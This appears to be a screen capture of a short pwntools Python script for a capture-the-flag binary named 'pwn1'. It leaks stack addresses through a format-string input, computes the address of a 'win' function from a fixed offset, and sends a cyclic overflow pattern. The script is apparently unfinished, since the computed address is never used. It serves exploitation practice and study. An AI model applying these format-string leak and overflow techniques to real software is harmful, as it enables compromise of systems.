 pwn1 > exploit_pwn1.py > ...
1 from pwn import *
2
3 p = process("./pwn1")
4 FORMATSTRING = "|".join(["%p" for _ in xrange(0,42)])
5 MAIN_TO_WIN_OFFSET = 0x135
6 p.recvuntil("Enter your witch name:")
7 p.sendline(FORMATSTRING)
8 LEAKS = p.recvuntil("enter your magic spell:").split("|")
9 MAIN = int(LEAKS[-4], 16)
10 log.info("Leaked return value: 0x{:x}".format(MAIN))
11 WIN = MAIN-MAIN_TO_WIN_OFFSET
12 raw_input("attach gdb")
13 p.sendline(cyclic(0xff+0x1f))
14 p.interactive()
15